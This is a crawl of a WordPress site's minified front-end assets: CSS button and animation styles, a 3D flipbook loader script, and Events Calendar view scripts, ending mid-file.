4;color:#fff}.fusion-button.button-material-teal{background-image:none!important;background-color:#009688;color:#fff}.fusion-button.button-material-teal:hover{background-color:#00bfa5;color:#fff}.fusion-button.button-material-green{background-image:none!important;background-color:#4caf50;color:#fff}.fusion-button.button-material-green:hover{background-color:#00c853;color:#fff}.fusion-button.button-material-light-green{background-image:none!important;background-color:#8bc34a;color:#fff}.fusion-button.button-material-light-green:hover{background-color:#64dd17;color:#fff}.fusion-button.button-material-lime{background-image:none!important;background-color:#cddc39;color:#fff}.fusion-button.button-material-lime:hover{background-color:#aeea00;color:#fff}.fusion-button.button-material-yellow{background-image:none!important;background-color:#ffeb3b;color:#fff}.fusion-button.button-material-yellow:hover{background-color:#ffd600;color:#fff}.fusion-button.button-material-amber{background-image:none!important;background-color:#ffc107;color:#fff}.fusion-button.button-material-amber:hover{background-color:#ffab00;color:#fff}.fusion-button.button-material-orange{background-image:none!important;background-color:#ff9800;color:#fff}.fusion-button.button-material-orange:hover{background-color:#ff6d00;color:#fff}.fusion-button.button-material-deep-orange{background-image:none!important;background-color:#ff5722;color:#fff}.fusion-button.button-material-deep-orange:hover{background-color:#dd2c00;color:#fff}.fusion-button.button-material-brown{background-image:none!important;background-color:#795548;color:#fff}.fusion-button.button-material-brown:hover{background-color:#5d4037;color:#fff}.fusion-button.button-material-grey{background-image:none!important;background-color:#9e9e9e;color:#fff}.fusion-button.button-material-grey:hover{background-color:#616161;color:#fff}.fusion-button.button-material-blue-grey{background-image:none!important;background-color:#607d8b;color:#fff}.fusion-button.button-material-blue-grey:hover{background-color:#455a64;color:#fff}.fusion-button.button-material-black{background-image:none!important;background-color:#000;color:#fff}.fusion-button.button-material-black:hover{background-color:#666;color:#fff}.elegant-empty-space.space-vertical{display:block;width:100%;clear:both;float:none}.elegant-empty-space.space-horizontal{display:inline-block;clear:none}.elegant-contact-form7 .form-align-center{text-align:center}.elegant-contact-form7 .form-align-right{text-align:right}.elegant-contact-form7 .elegant-contact-form7-heading{margin:0}.elegant-align-left{text-align:left!important;-ms-flex-align:start!important;align-items:flex-start!important}.elegant-align-center{text-align:center!important;-ms-flex-align:center!important;align-items:center!important;margin:0 auto}.elegant-align-right{text-align:right!important;-ms-flex-align:end!important;align-items:flex-end!important}.elegant-content-sep{margin-bottom:6px;height:6px;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.elegant-content-sep.sep-default{border-bottom:1px dotted #eaeaea;border-top:none}.elegant-content-sep.sep-none{display:none}.elegant-content-sep.sep-underline{border-top-style:none!important}.elegant-content-sep.sep-double{height:6px;border-bottom-width:1px;border-top-width:1px;box-sizing:content-box}.elegant-content-sep.sep-single{height:auto;border-top-width:1px;border-bottom-width:0}.elegant-content-sep.sep-solid{border-bottom-style:solid;border-top-style:solid}.elegant-content-sep.sep-dashed{border-bottom-style:dashed;border-top-style:dashed}.elegant-content-sep.sep-dotted{border-bottom-style:dotted;border-top-style:dotted}.lottie-background{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;z-index:-1}.lottie-background .lottie-background-wrapper{margin-top:-5px}
 .animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{animation-duration:.75s}@keyframes infi_bounce{20%,53%,80%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.infi-bounce{animation-name:infi_bounce;-ms-transform-origin:center bottom;transform-origin:center bottom}@keyframes infi_flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.infi-flash{animation-name:infi_flash}@keyframes infi_pulse{from{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale3d(1,1,1)}}.infi-pulse{animation-name:infi_pulse}@keyframes infi_rubberBand{from{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{transform:scale3d(1,1,1)}}.infi-rubberBand{animation-name:infi_rubberBand}@keyframes infi_shake{from,to{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}.infi-shake{animation-name:infi_shake}@keyframes infi_headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}.infi-headShake{animation-timing-function:ease-in-out;animation-name:infi_headShake}@keyframes infi_swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.infi-swing{-ms-transform-origin:top center;transform-origin:top center;animation-name:infi_swing}@keyframes infi_tada{from{transform:scale3d(1,1,1)}10%,20%{transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{transform:scale3d(1,1,1)}}.infi-tada{animation-name:infi_tada}@keyframes infi_wobble{from{transform:none}15%{transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{transform:none}}.infi-wobble{animation-name:infi_wobble}@keyframes infi_jello{11.1%,from,to{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{transform:skewX(.390625deg) skewY(.390625deg)}88.8%{transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.infi-jello{animation-name:infi_jello;-ms-transform-origin:center;transform-origin:center}@keyframes infi_bounceIn{20%,40%,60%,80%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}.infi-bounceIn{animation-name:infi_bounceIn}@keyframes infi_bounceInDown{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}.infi-bounceInDown{animation-name:infi_bounceInDown}@keyframes infi_bounceInLeft{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}.infi-bounceInLeft{animation-name:infi_bounceInLeft}@keyframes infi_bounceInRight{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}.infi-bounceInRight{animation-name:infi_bounceInRight}@keyframes infi_bounceInUp{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translate3d(0,0,0)}}.infi-bounceInUp{animation-name:infi_bounceInUp}@keyframes infi_bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}.infi-bounceOut{animation-name:infi_bounceOut}@keyframes infi_bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.infi-bounceOutDown{animation-name:infi_bounceOutDown}@keyframes infi_bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}.infi-bounceOutLeft{animation-name:infi_bounceOutLeft}@keyframes infi_bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}.infi-bounceOutRight{animation-name:infi_bounceOutRight}@keyframes infi_bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}.infi-bounceOutUp{animation-name:infi_bounceOutUp}@keyframes infi_fadeIn{from{opacity:0}to{opacity:1}}.infi-fadeIn{animation-name:infi_fadeIn}@keyframes infi_fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.infi-fadeInDown{animation-name:infi_fadeInDown}@keyframes infi_fadeInDownBig{from{opacity:0;transform:translate3d(0,-2000px,0)}to{opacity:1;transform:none}}.infi-fadeInDownBig{animation-name:infi_fadeInDownBig}@keyframes infi_fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.infi-fadeInLeft{animation-name:infi_fadeInLeft}@keyframes infi_fadeInLeftBig{from{opacity:0;transform:translate3d(-2000px,0,0)}to{opacity:1;transform:none}}.infi-fadeInLeftBig{animation-name:infi_fadeInLeftBig}@keyframes infi_fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.infi-fadeInRight{animation-name:infi_fadeInRight}@keyframes infi_fadeInRightBig{from{opacity:0;transform:translate3d(2000px,0,0)}to{opacity:1;transform:none}}.infi-fadeInRightBig{animation-name:infi_fadeInRightBig}@keyframes infi_fadeInUp{from{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}.infi-fadeInUp{animation-name:infi_fadeInUp}@keyframes infi_fadeInUpBig{from{opacity:0;transform:translate3d(0,2000px,0)}to{opacity:1;transform:none}}.infi-fadeInUpBig{animation-name:infi_fadeInUpBig}@keyframes infi_fadeOut{from{opacity:1}to{opacity:0}}.infi-fadeOut{animation-name:infi_fadeOut}@keyframes infi_fadeOutDown{from{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}.infi-fadeOutDown{animation-name:infi_fadeOutDown}@keyframes infi_fadeOutDownBig{from{opacity:1}to{opacity:0;transform:translate3d(0,2000px,0)}}.infi-fadeOutDownBig{animation-name:infi_fadeOutDownBig}@keyframes infi_fadeOutLeft{from{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}.infi-fadeOutLeft{animation-name:infi_fadeOutLeft}@keyframes infi_fadeOutLeftBig{from{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}.infi-fadeOutLeftBig{animation-name:infi_fadeOutLeftBig}@keyframes infi_fadeOutRight{from{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}.infi-fadeOutRight{animation-name:infi_fadeOutRight}@keyframes infi_fadeOutRightBig{from{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}.infi-fadeOutRightBig{animation-name:infi_fadeOutRightBig}@keyframes infi_fadeOutUp{from{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.infi-fadeOutUp{animation-name:infi_fadeOutUp}@keyframes infi_fadeOutUpBig{from{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}.infi-fadeOutUpBig{animation-name:infi_fadeOutUpBig}@keyframes infi_flip{from{transform:perspective(400px) rotate3d(0,1,0,-360deg);animation-timing-function:ease-out}40%{transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);animation-timing-function:ease-out}50%{transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);animation-timing-function:ease-in}80%{transform:perspective(400px) scale3d(.95,.95,.95);animation-timing-function:ease-in}to{transform:perspective(400px);animation-timing-function:ease-in}}.infi-animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;animation-name:infi_flip}@keyframes infi_flipInX{from{transform:perspective(400px) rotate3d(1,0,0,90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(1,0,0,-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{transform:perspective(400px)}}.infi-flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:infi_flipInX}@keyframes infi_flipInY{from{transform:perspective(400px) rotate3d(0,1,0,90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(0,1,0,-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{transform:perspective(400px)}}.infi-flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:infi_flipInY}@keyframes infi_flipOutX{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.infi-flipOutX{animation-name:infi_flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@keyframes infi_flipOutY{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.infi-flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:infi_flipOutY}@keyframes infi_lightSpeedIn{from{transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{transform:skewX(20deg);opacity:1}80%{transform:skewX(-5deg);opacity:1}to{transform:none;opacity:1}}.infi-lightSpeedIn{animation-name:infi_lightSpeedIn;animation-timing-function:ease-out}@keyframes infi_lightSpeedOut{from{opacity:1}to{transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.infi-lightSpeedOut{animation-name:infi_lightSpeedOut;animation-timing-function:ease-in}@keyframes infi_rotateIn{from{transform-origin:center;transform:rotate3d(0,0,1,-200deg);opacity:0}to{transform-origin:center;transform:none;opacity:1}}.infi-rotateIn{animation-name:infi_rotateIn}@keyframes infi_rotateInDownLeft{from{transform-origin:left bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.infi-rotateInDownLeft{animation-name:infi_rotateInDownLeft}@keyframes infi_rotateInDownRight{from{transform-origin:right bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.infi-rotateInDownRight{animation-name:infi_rotateInDownRight}@keyframes infi_rotateInUpLeft{from{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.infi-rotateInUpLeft{animation-name:infi_rotateInUpLeft}@keyframes infi_rotateInUpRight{from{transform-origin:right bottom;transform:rotate3d(0,0,1,-90deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.infi-rotateInUpRight{animation-name:infi_rotateInUpRight}@keyframes infi_rotateOut{from{transform-origin:center;opacity:1}to{transform-origin:center;transform:rotate3d(0,0,1,200deg);opacity:0}}.infi-rotateOut{animation-name:infi_rotateOut}@keyframes infi_rotateOutDownLeft{from{transform-origin:left bottom;opacity:1}to{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}}.infi-rotateOutDownLeft{animation-name:infi_rotateOutDownLeft}@keyframes infi_rotateOutDownRight{from{transform-origin:right bottom;opacity:1}to{transform-origin:right bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}}.infi-rotateOutDownRight{animation-name:infi_rotateOutDownRight}@keyframes infi_rotateOutUpLeft{from{transform-origin:left bottom;opacity:1}to{transform-origin:left bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}}.infi-rotateOutUpLeft{animation-name:infi_rotateOutUpLeft}@keyframes infi_rotateOutUpRight{from{transform-origin:right bottom;opacity:1}to{transform-origin:right bottom;transform:rotate3d(0,0,1,90deg);opacity:0}}.infi-rotateOutUpRight{animation-name:infi_rotateOutUpRight}@keyframes infi_jackInTheBox{from{opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}.infi-jackInTheBox{animation-name:infi_jackInTheBox}@keyframes infi_rollIn{from{opacity:0;transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;transform:none}}.infi-rollIn{animation-name:infi_rollIn}@keyframes infi_rollOut{from{opacity:1}to{opacity:0;transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.infi-rollOut{animation-name:infi_rollOut}@keyframes infi_zoomIn{from{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.infi-zoomIn{animation-name:infi_zoomIn}@keyframes infi_zoomInDown{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.infi-zoomInDown{animation-name:infi_zoomInDown}@keyframes infi_zoomInLeft{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.infi-zoomInLeft{animation-name:infi_zoomInLeft}@keyframes infi_zoomInRight{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.infi-zoomInRight{animation-name:infi_zoomInRight}@keyframes infi_zoomInUp{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.infi-zoomInUp{animation-name:infi_zoomInUp}@keyframes infi_zoomOut{from{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.infi-zoomOut{animation-name:infi_zoomOut}@keyframes infi_zoomOutDown{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.infi-zoomOutDown{animation-name:infi_zoomOutDown}@keyframes infi_zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}.infi-zoomOutLeft{animation-name:infi_zoomOutLeft}@keyframes infi_zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}.infi-zoomOutRight{animation-name:infi_zoomOutRight}@keyframes infi_zoomOutUp{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.infi-zoomOutUp{animation-name:infi_zoomOutUp}@keyframes infi_slideInDown{from{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.infi-slideInDown{animation-name:infi_slideInDown}@keyframes infi_slideInLeft{from{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.infi-slideInLeft{animation-name:infi_slideInLeft}@keyframes infi_slideInRight{from{transform:translate3d(100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.infi-slideInRight{animation-name:infi_slideInRight}@keyframes infi_slideInUp{from{transform:translate3d(0,100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.infi-slideInUp{animation-name:infi_slideInUp}@keyframes infi_slideOutDown{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,100%,0)}}.infi-slideOutDown{animation-name:infi_slideOutDown}@keyframes infi_slideOutLeft{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(-100%,0,0)}}.infi-slideOutLeft{animation-name:infi_slideOutLeft}@keyframes infi_slideOutRight{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(100%,0,0)}}.infi-slideOutRight{animation-name:infi_slideOutRight}@keyframes infi_slideOutUp{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}.infi-slideOutUp{animation-name:infi_slideOutUp}

--- FILE ---
content_type: text/javascript
request_url: https://jungholtz.fr/wp-content/cache/wpfc-minified/k2q0z8xk/bmrcv.js
body_size: 690
content:
// source --> https://jungholtz.fr/wp-content/cache/autoptimize/js/autoptimize_single_a3b04828ce32020f2b9a03b600e0d54e.js?ver=1.16.15 
function fb3dClientLocaleLoader(){if(window.jQuery&&typeof jQuery.ajax==='function'){function fb3dNormalizeUrl(url){return url.replace(/https{0,1}:/,location.protocol);}
function fb3dFetch(url){return new Promise(function(resolve,reject){jQuery.ajax({url:fb3dNormalizeUrl(url),dataType:'text'}).done(resolve).fail(reject);});}
FB3D_CLIENT_LOCALE.render=function(){delete FB3D_CLIENT_LOCALE.render;var isStable=!Promise.withResolvers||/^((?!chrome|android).)*safari/i.test(navigator.userAgent),pdfJs=FB3D_CLIENT_LOCALE.pdfJS,assetsJs=FB3D_CLIENT_LOCALE.pluginurl+'assets/js/';window.FB3D_LOCALE={dictionary:FB3D_CLIENT_LOCALE.dictionary};window.PDFJS_LOCALE={pdfJsCMapUrl:fb3dNormalizeUrl(pdfJs.pdfJsCMapUrl),pdfJsWorker:fb3dNormalizeUrl(isStable?pdfJs.stablePdfJsWorker:pdfJs.pdfJsWorker)};Promise.all([fb3dFetch(FB3D_CLIENT_LOCALE.pluginurl+'assets/css/client.css?ver='+FB3D_CLIENT_LOCALE.version),fb3dFetch(FB3D_CLIENT_LOCALE.cacheurl+'skins.js?ver='+FB3D_CLIENT_LOCALE.version),fb3dFetch(isStable?pdfJs.stablePdfJsLib:pdfJs.pdfJsLib),fb3dFetch(assetsJs+'three.min.js?ver=125'),fb3dFetch(assetsJs+'html2canvas.min.js?ver=0.5'),fb3dFetch(assetsJs+'client.min.js?ver='+FB3D_CLIENT_LOCALE.version),]).then(function(fs){jQuery('head').append(['<style type="text/css">',fs[0].replace(/url\('..\//gi,'url(\''+fb3dNormalizeUrl(FB3D_CLIENT_LOCALE.pluginurl+'assets/')),'</style>'].join(''));for(var i=1;i<fs.length;++i){eval(fs[i]);}});};if(jQuery('._'+FB3D_CLIENT_LOCALE.key).length){FB3D_CLIENT_LOCALE.render();}}
else{setTimeout(fb3dClientLocaleLoader,100);}}
fb3dClientLocaleLoader();

--- FILE ---
content_type: text/javascript
request_url: https://jungholtz.fr/wp-content/cache/autoptimize/js/autoptimize_single_43df2b2d92d7783e7cabb846bfa224a0.js?ver=6.0.9
body_size: 543
content:
tribe.events=tribe.events||{};tribe.events.views=tribe.events.views||{};tribe.events.views.eventsBarInputs={};(function($,obj){'use strict';var $document=$(document);obj.selectors={input:'[data-js="tribe-events-events-bar-input-control-input"]',inputWrapper:'[data-js="tribe-events-events-bar-input-control"]',};obj.handleInputChange=function(event){var $input=event.data.target;var $wrapper=event.data.wrapper;$wrapper.toggleClass(event.data.inputClassFocus,''!==$input.val().trim());};obj.unbindInputEvents=function($container){$container.find(obj.selectors.inputWrapper).each(function(index,wrapper){var $input=$(wrapper).find(obj.selectors.input);if(!$input.length){return;}
$input.off();});};obj.bindInputEvents=function($container){$container.find(obj.selectors.inputWrapper).each(function(index,wrapper){var inputWrapperClass=wrapper.className.match(/tribe-events-c-search__input-control--[a-z]+/);if(!inputWrapperClass){return;}
var inputWrapperFocus=inputWrapperClass[0]+'-focus';var $wrapper=$(wrapper);var $input=$wrapper.find(obj.selectors.input);if(!$input.length){return;}
$wrapper.toggleClass(inputWrapperFocus,''!==$input.val().trim());$input.on('change',{target:$input,wrapper:$wrapper,inputClassFocus:inputWrapperFocus},obj.handleInputChange);});};obj.unbindEvents=function(event,jqXHR,settings){var $container=event.data.container;obj.unbindInputEvents($container);$container.off('beforeAjaxSuccess.tribeEvents',obj.unbindEvents);};obj.bindEvents=function(event,index,$container,data){var $inputWrapper=$container.find(obj.selectors.inputWrapper);if(!$inputWrapper.length){return;}
obj.bindInputEvents($container);$container.on('beforeAjaxSuccess.tribeEvents',{container:$container},obj.unbindEvents);};obj.ready=function(){$document.on('afterSetup.tribeEvents',tribe.events.views.manager.selectors.container,obj.bindEvents);};$(obj.ready);})(jQuery,tribe.events.views.eventsBarInputs);

--- FILE ---
content_type: text/javascript
request_url: https://jungholtz.fr/wp-content/cache/autoptimize/js/autoptimize_single_53e5b4a5f41126569e26aacb533ecccf.js?ver=6.0.9
body_size: 202
content:
tribe.events=tribe.events||{};tribe.events.views=tribe.events.views||{};tribe.events.views.navigationScroll={};(function($,obj){'use strict';var $document=$(document);var $window=$(window);obj.scrollUp=function(event,html,textStatus,qXHR){var $container=$(event.target);var windowTop=$window.scrollTop();var containerOffset=$container.offset();var scrollTopRequirement=windowTop*0.75;if(scrollTopRequirement>containerOffset.top){$window.scrollTop(containerOffset.top);}};obj.ready=function(){$document.on('afterAjaxSuccess.tribeEvents',tribe.events.views.manager.selectors.container,obj.scrollUp);};$(obj.ready);})(jQuery,tribe.events.views.navigationScroll);

--- FILE ---
content_type: text/javascript
request_url: https://jungholtz.fr/wp-content/cache/autoptimize/js/autoptimize_single_5b77efbfea2ac9522851b05887826742.js?ver=6.0.9
body_size: 1078
content:
tribe.events=tribe.events||{};tribe.events.views=tribe.events.views||{};tribe.events.views.monthMobileEvents={};(function($,obj){'use strict';var $document=$(document);obj.selectors={calendar:'[data-js="tribe-events-month-grid"]',calendarDay:'[data-js="tribe-events-calendar-month-day-cell-mobile"]',calendarDaySelectedClass:'.tribe-events-calendar-month__day-cell--selected',mobileEvents:'[data-js="tribe-events-calendar-month-mobile-events"]',mobileEventsMobileDayShowClass:'.tribe-events-calendar-month-mobile-events__mobile-day--show',mobileEventsDefaultNotices:'.tribe-events-header__messages--mobile:not(.tribe-events-header__messages--day)',};obj.closeAllEvents=function($container){$container.find(obj.selectors.calendarDay).each(function(index,header){var $header=$(header);var contentId=$header.attr('aria-controls');var $content=$('');if(contentId){$content=$container.find('#'+contentId);tribe.events.views.accordion.closeAccordion($header,$content);}
obj.closeMobileEvents($header,$content);});};obj.handleMobileDayClick=function($container,showDefaultNotices){var $defaultNotices=$container.find(obj.selectors.mobileEventsDefaultNotices);var daySelected=$container.find(obj.selectors.mobileEventsMobileDayShowClass).length>0;if(showDefaultNotices&&!daySelected){$defaultNotices.removeClass('tribe-common-a11y-hidden');}else{$defaultNotices.addClass('tribe-common-a11y-hidden');}};obj.openMobileEvents=function($header,$content){var contentId=$header.attr('aria-controls');if(contentId){tribe.events.views.accordion.openAccordion($header,$content);}
$header.addClass(obj.selectors.calendarDaySelectedClass.className());$content.addClass(obj.selectors.mobileEventsMobileDayShowClass.className());};obj.closeMobileEvents=function($header,$content){var contentId=$header.attr('aria-controls');if(contentId){tribe.events.views.accordion.closeAccordion($header,$content);}
$header.removeClass(obj.selectors.calendarDaySelectedClass.className());$content.removeClass(obj.selectors.mobileEventsMobileDayShowClass.className());};obj.toggleMobileEvents=function(event){var $container=event.data.container;var $header=$(event.data.target);var contentId=$header.attr('aria-controls');var $content=$('');if(contentId){$content=$container.find('#'+contentId);}
